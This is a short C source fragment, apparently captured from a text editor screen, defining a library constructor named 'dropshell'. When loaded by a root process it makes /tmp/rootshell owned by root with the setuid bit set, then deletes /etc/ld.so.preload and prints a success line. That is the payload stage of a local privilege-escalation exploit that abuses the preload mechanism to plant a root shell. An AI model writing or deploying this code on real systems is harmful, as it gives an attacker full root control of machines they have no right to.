 #include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
~
~
~
主文件夹
~
~
~